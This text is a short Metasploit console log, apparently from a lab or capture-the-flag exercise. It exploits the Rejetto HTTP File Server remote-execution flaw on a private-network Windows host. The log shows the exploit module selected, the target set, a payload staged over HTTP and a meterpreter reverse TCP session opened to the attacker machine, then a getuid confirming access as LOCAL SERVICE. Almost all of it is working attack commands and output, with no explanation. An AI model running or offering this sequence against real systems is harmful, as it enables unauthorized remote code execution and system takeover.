 msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOST 10.2.19.255
RHOST => 10.2.19.255
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit

[*] Started reverse TCP handler on 10.10.18.4:4444
[*] Using URL: http://0.0.0.0:8080/3UhZCv5H
[*] Local IP: http://10.10.18.4:8080/3UhZCv5H
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /3UhZCv5H
[*] Sending stage (175174 bytes) to 10.2.19.255
[!] Tried to delete %TEMP%\KxFNbqNOHVIC.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.18.4:4444 -> 10.2.19.255:49789) at 2024-03-11 17:30:14 +0530
[*] Server stopped.

meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE